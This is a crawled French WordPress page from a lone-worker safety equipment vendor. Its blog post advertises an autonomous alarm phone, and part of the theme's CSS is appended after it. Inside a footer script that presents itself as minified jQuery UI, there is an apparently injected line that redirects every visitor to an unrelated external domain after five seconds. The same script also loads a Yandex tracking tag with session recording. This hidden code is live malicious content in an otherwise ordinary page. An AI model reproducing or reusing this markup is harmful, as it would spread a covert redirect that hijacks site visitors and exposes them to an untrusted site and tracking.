<li id="menu-item-2418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sf-with-ul menu-item-2418"><a href="#">Qu&rsquo;est-ce que le PTI?<span class="sf-sub-indicator"><i class="icon-arrow-down11  menu-arrow-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="http://www.protection-travailleur-isole.com/home-2/pti/">Définition : PTI</a></li>
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="http://www.protection-travailleur-isole.com/travailleur-isole-code-du-travail/">Jurisprudence</a></li>
	<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="http://www.protection-travailleur-isole.com/perimetre-dapplication-du-pti/">Périmètre d’application du PTI</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="http://www.protection-travailleur-isole.com/reglementation/">Réglementation</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="http://www.protection-travailleur-isole.com/pti-a-la-loupe/">PTI à la loupe</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="http://www.protection-travailleur-isole.com/type-dalarme/">Type d&rsquo;alarme</a></li>
</ul>
</li>
<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2062"><a href="http://www.protection-travailleur-isole.com/actualites/">Blog</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="http://www.protection-travailleur-isole.com/contact/">Contact</a></li>
</ul>					</div>
					<div id="popup-rappel-gratuit">
						<h3>Rappel gratuit</h3><a href="#" class='popup-close'>X</a>
												<div role="form" class="wpcf7" id="wpcf7-f2526-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/pti-autonome/#wpcf7-f2526-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2526" />
<input type="hidden" name="_wpcf7_version" value="4.1.2" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2526-o1" />
<input type="hidden" name="_wpnonce" value="5eaf612332" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Votre nom" /></span><br />
<span class="wpcf7-form-control-wrap tel-494"><input type="tel" name="tel-494" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Votre téléphone" /></span></p>
<p><span id="wpcf7-697f429348710" class="wpcf7-form-control-wrap honeypot-731-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Veuillez laisser ce champ vide.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-731" value="" size="40" tabindex="-1" autocomplete="nope" /></span></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>					</div>
					<!-- header-right -->
				</div>
			</div>
		</div>
	</div>
	<!-- #header -->
	<section id="page-header" class="clearfix page-header-v1">
  <div class="main-container">
    <div class="row">
      <div class="col-md-12 col-sm-12 col-xs-12">
      	        <ul class="breadcrumbs">
  <!-- Breadcrumb NavXT 5.2.2 -->
<li class="home"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Blog." href="http://www.protection-travailleur-isole.com/actualites/" class="post-root post post-post">Blog</a></span></li>
<li><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Non classé category archives." href="http://www.protection-travailleur-isole.com/category/non-classe/" class="taxonomy category">Non classé</a></span></li>
<li class="current_item"><span typeof="v:Breadcrumb"><span property="v:title">PTI autonome</span></span></li>
</ul>                <h1 class="page-title">Actualités</h1>
      </div>
    </div>
  </div>
</section>
</div>
<!-- #header variation --></section>
<!-- #header-wrapper --> 
<div id="content-wrapper" class="main-container clearfix right-sidebar">
  <section id="primary" class="content-area">
    <div id="content-main" class="" role="main">
      
<article id="post-3041" class="post-3041 post type-post status-publish format-standard hentry category-non-classe">
      <div class="post-info">
    <div class="post-date">
      <span class="entry-year"><a href="http://www.protection-travailleur-isole.com/pti-autonome/" rel="bookmark"><span class="entry-year">2018</span></a></span>      <span class="entry-date"><a href="http://www.protection-travailleur-isole.com/pti-autonome/" rel="bookmark"><span class="entry-date">juil.13</span></a></span>    </div>
    <div class="post-format-icon"><a href="#"><i class="icon-pen3"></i></a></div>
  </div>
    <div class="post-content-wrapper">
    <h3 class="post-title entry-title">
  PTI autonome</h3>
        <div class="post-meta-wrapper">
      <div class="post-meta">
        <span class="author vcard margin-less"><a class="url fn n" href="http://www.protection-travailleur-isole.com/author/m-prade/" title="View all posts by M.Prade" rel="author">M.Prade</a></span><span class="categories-links"><a href="http://www.protection-travailleur-isole.com/category/non-classe/" rel="category tag">Non classé</a></span>      </div>
          </div>
            <div class="post-content entry-content">
      <p>Ce téléphone portable extrêmement facile à utiliser dispose des fonctions d’alarme automatique de perte de verticalité et d’immobilité. Il permet également l’envoi d’alarme volontaire. Cet appareil est idéal pour la sécurité des personnes travaillant en situation d’isolement.</p>
<p>Son interface sécurisée par mot de passe donne au gestionnaire la possibilité de sélectionner les moyens de communication qui seront mis à la disposition de l’utilisateur : appels, SMS, e-mails.</p>
<p>Son algorithme natif offre le plus haut niveau de protection au travailleur isolé : 2 boutons SOS dédiés et programmables, 5 modes de détection automatique associant la perte de verticalité et l’absence de mouvement, 5 types de traitements d’alarme basés sur la cascade d’appels et l’envoi de SMS, une sécurité positive renforcée incluant 3 niveaux de contrôle plus une procédure d’autotest.</p>
<p>Ce téléphone présente une arborescence de menus simple, avec une ergonomie d’utilisation optimisée alliant clavier physique et écran tactile.</p>
<p>Caractéristiques :</p>
<ul>
<li>2 boutons SOS dédiés</li>
<li>Fonctions PTI-DATI expertes</li>
<li>Indice de protection IP68</li>
<li>Robuste et résistant aux chocs</li>
<li>Charge par station d’accueil</li>
<li>Haut-parleur puissant</li>
<li>Batterie haute capacité (3600 mAh)</li>
<li>Réseaux 2G/3G</li>
<li>Appareil photo 5MP</li>
<li>Lampe torche à LED</li>
<li>Localisation GPS</li>
<li>Module NFC</li>
</ul>
<p>&nbsp;</p>
<p>Connex IT se tient à votre disposition pour réaliser vos projets.</p>
<p>&nbsp;</p>
<p><a href="http://www.protection-travailleur-isole.com/wp-content/uploads/2018/07/pti-autonome..png"><img class="aligncenter size-full wp-image-3042" src="[data-uri]" data-lazy-original="http://www.protection-travailleur-isole.com/wp-content/uploads/2018/07/pti-autonome..png" alt="pti autonome." width="88" height="150" /><noscript><img class="aligncenter size-full wp-image-3042" src="http://www.protection-travailleur-isole.com/wp-content/uploads/2018/07/pti-autonome..png" alt="pti autonome." width="88" height="150" /></noscript></a></p>
    </div>
            <div class="post-footer-meta clearfix">
            
<div class="social-share-box clearfix">
  <span class="social-share-title"> Partagez sur: </span>
  <ul class="list-social-share">
        <li> <a href="http://www.facebook.com/sharer.php?u=http://www.protection-travailleur-isole.com/pti-autonome/&amp;t=PTI autonome" class="share-facebook"> <i class="icon-facebook7"></i> </a> </li>
            <li> <a href="http://twitter.com/home?status=PTI autonome http://www.protection-travailleur-isole.com/pti-autonome/" class="share-twitter"> <i class="icon-twitter2"></i> </a> </li>
            <li> <a href="http://google.com/bookmarks/mark?op=edit&amp;bkmk=http://www.protection-travailleur-isole.com/pti-autonome/&amp;title=PTI autonome" class="share-googleplus"> <i class="icon-googleplus8"></i> </a> </li>
            <li> <a href="http://linkedin.com/shareArticle?url=http://www.protection-travailleur-isole.com/pti-autonome/&amp;title=PTI autonome" class="share-linkedin"> <i class="icon-linkedin3"></i> </a> </li>
            <li> <a href="https://pinterest.com/pin/create/bookmarklet/?url=http://www.protection-travailleur-isole.com/pti-autonome/&amp;description=PTI autonome" class="share-pinterest"> <i class="icon-pinterest3"></i> </a> </li>
            <li> <a href="mailto:?subject=PTI autonome&amp;body=http://www.protection-travailleur-isole.com/pti-autonome/" class="share-mail"> <i class="icon-envelope7"></i> </a> </li>
      </ul>
</div>
    </div>
      </div>
  </article>
<!-- #post --><div class="post-author">
  </div>

<div id="comments" class="comments-area">
    <!-- comment form -->
  </div>
<!-- #comments --><nav class="navigation post-navigation" role="navigation">
  <div class="nav-links  clearfix">
        <ul class="post-nav">
      <li class="post-nav-previous">
        <a href="http://www.protection-travailleur-isole.com/bouton-dalarme/" rel="prev"><span class="meta-nav"><i class="icon-arrow-left12 prev-arrow-icon"></i>Précedent</span><h4>Bouton d’alarme</h4></a>      </li>
      <li class="post-nav-next">
        <a href="http://www.protection-travailleur-isole.com/smartphone-atex-is320-1/" rel="next"><span class="meta-nav">Suivant<i class="icon-arrow-right12 next-arrow-icon"></i></span><h4>Smartphone Atex IS320.1</h4></a>      </li>
    </ul>
      </div>
</nav>
<!-- .navigation -->
    </div>
  </section>
  <!-- #primary -->
  <aside id="sidebar" role="complementary">
  <div id="search-2" class="widget widget_search"><form class="search" action="http://www.protection-travailleur-isole.com/" method="get">
	<fieldset>
    <div class="search-wrapper">
        <div class="search-input-icon"><i class="icon-search2"></i></div>
		<input name="s" id="s" type="text" value="" placeholder="Appuyez sur Entrée" />
        </div>
	</fieldset>
</form>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Articles récents</h4>		<ul>
					<li>
				<a href="http://www.protection-travailleur-isole.com/quels-sont-les-secteurs-a-risques/">Quels sont les secteurs à risques ?</a>
						</li>
					<li>
				<a href="http://www.protection-travailleur-isole.com/les-differentes-technologies-pti/">Les différentes technologies PTI</a>
						</li>
					<li>
				<a href="http://www.protection-travailleur-isole.com/smartphone-atex-is520/">Smartphone Atex IS520</a>
						</li>
					<li>
				<a href="http://www.protection-travailleur-isole.com/ex-handy-10-dz1-ou-dz2/">Ex-Handy 10 DZ1 ou DZ2</a>
						</li>
					<li>
				<a href="http://www.protection-travailleur-isole.com/crosscall-action-x3/">Crosscall ACTION-X3</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='http://www.protection-travailleur-isole.com/2022/08/'>août 2022</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2022/06/'>juin 2022</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/12/'>décembre 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/11/'>novembre 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/10/'>octobre 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/02/'>février 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2019/01/'>janvier 2019</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/12/'>décembre 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/10/'>octobre 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/09/'>septembre 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/08/'>août 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/08/'>août 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/07/'>juillet 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/05/'>mai 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/03/'>mars 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/09/'>septembre 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/08/'>août 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/07/'>juillet 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/06/'>juin 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/05/'>mai 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/03/'>mars 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.protection-travailleur-isole.com/2015/03/'>mars 2015</a></li>
		</ul>
</div></aside></div>
<!-- #content-wrapper -->


<footer id="footer">
  <div class="main-container">
    <div class="row">
      <div class='col-md-4 col-sm-4 col-xs-12'><div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Basé à Lyon et St Etienne, Connex-IT et Sodi Alarme ont unis leurs compétences afin d’augmenter nos qualités de service et d’agrandir nos domaines de  compétences dans le secteur de la protection des biens et des personnes en région Rhône-Alpes.</p>
<a href="http://www.connex-it.fr/" target="_blank"><img src="[data-uri]" data-lazy-original="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit-footer.png" /><noscript><img src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit-footer.png" /></noscript></a>
<br/>
<a href="http://www.sodi-alarme-telesurveillance.fr" ><img style="max-width:200px;" src="[data-uri]" data-lazy-original="http://video-protection.eu/wp-content/uploads/2018/05/sodi-alarme.png" width="151"><noscript><img style="max-width:200px;" src="http://video-protection.eu/wp-content/uploads/2018/05/sodi-alarme.png" width="151"></noscript></a>
<br/><br/>
<br>
<span class="font12 strong">Conception : <a href="http://digital-cover.fr">Agence Digital</a> Cover</span>
</div>
		</div></div><div class='col-md-4 col-sm-4 col-xs-12'><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Plan du site</h4><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="http://www.protection-travailleur-isole.com/">Accueil</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="http://www.protection-travailleur-isole.com/pti-gsm/">PTI GSM</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="http://www.protection-travailleur-isole.com/pti-dect/">PTI DECT</a></li>
<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="http://www.protection-travailleur-isole.com/pti-uhf/">PTI UHF</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/">Talkie Walkie</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="http://www.protection-travailleur-isole.com/nos-references/">Nos références</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2174"><a href="http://www.protection-travailleur-isole.com/actualites/">Blog</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="http://www.protection-travailleur-isole.com/contact/">Contact</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="http://www.protection-travailleur-isole.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="http://www.protection-travailleur-isole.com/sitemap/">Plan du site</a></li>
</ul></div></div></div><div class='col-md-4 col-sm-4 col-xs-12'><div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><i class="icon-phone"></i><span class="font21 strong"> 04 78 38 31 25</span><br/><br/>
<i class="icon-envelope"></i><span  class="font16 strong"><a href="mailto:contact@connex-it.fr"> contact@connex-it.fr</a></span>
<br/><br/>

<a title="facebook" style="padding-right:5px" href="https://www.facebook.com/pages/Connex-it/622100247891696" target="_blank"><span class="fa fa-facebook"><i class="icon-facebook"></i></span></a>
<a title="viadeo" style="padding-right:5px" href="http://www.viadeo.com/profile/002zk0vzt1kpo13" target="_blank"><img alt="viadeo" style="padding-bottom:5px" src="[data-uri]" data-lazy-original="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/viadeo-violet.png"><noscript><img alt="viadeo" style="padding-bottom:5px" src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/viadeo-violet.png"></noscript></img></a>
<a title="linkedin" style="padding-right:5px" href="https://fr.linkedin.com/pub/connex-it/b7/54b/933" target="_blank"><span class="fa fa-linkedin"><i class="icon-linkedin"></i></span></a>
<a title="twitter" href="https://twitter.com/ConnexitFr" target="_blank"><span class="fa fa-twitter"><i class="icon-twitter"></i></span></a><br><br>

<a class="btn-violet2" href="http://www.protection-travailleur-isole.com/?page_id=367">On vous rappelle gratuitement</a></div>
		</div></div>    </div>
  </div>
</footer>
<!-- #footer -->
<a id="take-to-top" href="#"> <span class="icon-arrow-up12"></span> </a>
</div>
<!-- #wrapper -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-references").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:10,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.protection-travailleur-isole.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/bootstrap.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/theme-scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/header-scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js'></script>
<script>
	jQuery(function($) {

	$(document).ready(function($) {
		$('#popup-rappel-gratuit form input').attr('required', 'required');
		$('#popup-rappel-gratuit form').removeAttr("novalidate");
	});

	$('#header-right-top span a').click(function(event) {
		event.preventDefault();
		$('#popup-rappel-gratuit').fadeIn('fast', function() {
			$(this).animate({top: 30});
		});
	});

	$("#popup-rappel-gratuit .popup-close").click(function(event) {
		event.preventDefault();
		$('#popup-rappel-gratuit').fadeOut('fast', function() {
			$(this).animate({top: -200});
		});
	});

	$("#popup-rappel-gratuit form").submit(function(event){
		event.preventDefault();
		var current    = $(this);
		var nom        = current.find("input[name='your-name']").val();
		var telephone  = current.find("input[name='tel-494']").val();

		if (nom == ''){
			current.find("input[name='your-name']").addClass('input-wrong');
			setTimeout(function() {
				current.find("input[name='your-name']").removeClass('input-wrong');
			}, 1000);
		};

		var patt_tel = new RegExp(/^((\+\d{1,3}(-| )?\(?\d\)?(-| )?\d{1,5})|(\(?\d{2,6}\)?))(-| )?(\d{3,4})(-| )?(\d{4})(( x| ext)\d{1,5}){0,1}$/);
		var res_tel = patt_tel.test(telephone);

		if (res_tel == false){
			current.find("input[name='tel-494']").addClass('input-wrong');
			setTimeout(function() {
				current.find("input[name='tel-494']").removeClass('input-wrong');
			}, 1000);
		}

		if((nom != '')  && (res_tel == true)){
		    $.ajax({
		        type : "POST",
		        url: current.attr('action'),
		        data: current.serialize(),
		        success : function(){
		        	setTimeout(function() {
		        		$("#popup-rappel-gratuit").fadeOut('fast');
		        	}, 2500);
		            // current.html('<p>Votre demande a bien été envoyée.<br/>Nous vous rappellerons dans les plus brefs délais.</p>');
		        },
		        error: function(){
		            // current.html("<p>Une erreur s'est produite. Veuillez réessayer plus tard.</p>");
		        }
		    });
		};
		return false;
	});
});
</script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/style.css
body_size: 64421
content:
/*
Theme Name: vitameen
Theme URI: http://wordpress.tanshcreative.com/vitameen/
Description: vitameen is a Responsive WordPress Theme designed and developed by Tansh.
Version: 1.2.1
Author: Tansh
Author URI: http://themeforest.net/user/tansh
Tags: left-sidebar, right-sidebar, post-formats, sticky-post, translation-ready
License:  GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.txt
Text Domain: tcsn_theme
*/
/*============================================================*/
/*/////////////////////////////////////////////////////////////////////*/
/*//                                                                 //*/
/*//   For EASY UPDATES                                              //*/
/*// - Please DO NOT edit theme file itself, instead use CHILD THEME //*/
/*// - To override styles use - custom.css                           //*/
/*// - Refer help doc for more info                                  //*/
/*//                                                                 //*/
/*/////////////////////////////////////////////////////////////////////*/
/*============================================================*/
/*---------- Searching for particular element? ----------*/
/*
Here is CSS structure...

1  General styles
2  Typography
3  Layout
4  List styles
5  Button styles
6  Commons
7  Header
8  Footer
9  Portfolio / Thumbanil Hovers
10 Pricing
11 Blog / Search and 404 page
12 Forms
13 Comments
14 Widgets
15 Pagers for pages, posts, comments, portfolio
16 Menu / Navigation
17 WordPress Core
18 THEME COLORS - Background and Font

/*----------------------------------------*/
/*----- 1 General styles -----*/
/*----------------------------------------*/
html { overflow-x: hidden; }
body { background-color: #fff; background-position: center top; font-size: 12px; color: #6f6f6f; font-weight: normal; line-height: 20px; -webkit-font-smoothing: antialiased; -webkit-animation: fix 1s 1; overflow-x: hidden; }
img { max-width: 100% !important; height: auto !important; }
iframe { border: none; }
.video-wrapper iframe, .audio-wrapper iframe { max-width: 100%; }
/*----------------------------------------*/
/*----- 2 Typography -----*/
/*----------------------------------------*/
/*-- Font and Background colors are specified in separate section : Colors --*/
/*-- Font sizes and weights are in respective section --*/

body, h1, h2, h3, h4, h5, h6 { font-family: Arial, Helvetica, sans-serif; }
/*-- Other typography --*/
h1, h2, h3, h4, h5, h6 { font-weight: bold; font-style: normal; margin-bottom: 15px; margin-top: 0; -webkit-font-smoothing: antialiased; line-height: 1.2em; }
h1 { font-size: 48px; line-height: 54px; }
h2 { font-size: 36px; line-height: 42px; }
h3 { font-size: 30px; line-height: 36px; }
h4 { font-size: 24px; line-height: 30px; }
h5 { font-size: 18px; line-height: 24px; }
h6 { font-size: 14px; line-height: 18px; }
a { text-decoration: none; cursor: pointer; font-style: normal; outline: none; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
a:visited { }
a:hover { text-decoration: none; }
a:active { }
a:focus { outline: 0; text-decoration: none; }

p{
	margin: 0 0 20px;
}

.displaynone{
	display: none !important;
}

.dropcap { font-size: 30px; font-weight: bold; line-height: 30px; margin: 0 15px 5px 0; padding: 5px 10px; float: left; }
.highlight { padding: 0 5px; }
.read-more-link { font-size: .92em; font-weight: bold; }
.post-nav a:hover h4 { webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
/*----------------------------------------*/
/*----- 3 Layout -----*/
/*----------------------------------------*/
.pad-top-none { padding-top: 0 !important; }
.pad-bottom-none { padding-bottom: 0 !important; }
#content-main { padding-top: 60px; padding-bottom: 40px; }
.main-container, .vc_row-fluid.main-container { width: 1110px; margin: 0 auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.content-area { width: 820px; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; }
.content-area.fullwidth { width: 100% !important; }
#sidebar { width: 250px; margin-top: 60px; padding-bottom: 20px; float: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#content-wrapper.fullwidth .content-area { width: 100% !important; float: none; }
#content-wrapper.fullscreen { width: 100% !important }
